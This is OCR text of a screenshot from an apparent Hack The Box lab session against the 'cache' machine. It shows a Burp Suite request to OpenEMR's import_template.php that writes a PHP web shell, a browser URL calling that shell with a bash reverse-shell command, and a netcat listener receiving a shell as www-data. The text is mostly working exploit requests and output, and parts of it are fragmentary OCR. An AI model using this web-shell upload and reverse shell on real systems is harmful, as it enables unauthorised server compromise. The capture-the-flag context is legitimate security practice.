 File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/cache ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.188] 42736
bash: cannot set terminal process group (1924): Inappropriate ioct
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/portal$
File System
Home
Figure_1.png
Burp Suite
Professiona...
Mozilla Firefox
hms.htb/portal/payload.p
hms.htb/portal/payload.php?clarkey=/bin/bash+-c+%27bash+-i+%3
8
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB
12:56:22 PM
Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://hms.htb
Request
Raw Params Headers Hex
1 POST /portal/import_template.php HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=infg726htdqi0nvbkio2evj129; OpenEMR=9dp7oa39afh39deom7d3569fp3
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 97
12
13 mode=save&docid=payload.php&content=<?php echo "Welcome" ; system($_REQUEST['clarkey']); ?>
14
15
16
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Sep 2020 16:59:36 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 1
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11 1
File Successfully uploaded
0 kali 3:0
02-Sep-20 kali
Burp Suite Community E... Mozilla Firefox _zsh_tmux_plugin_run
10:02 PM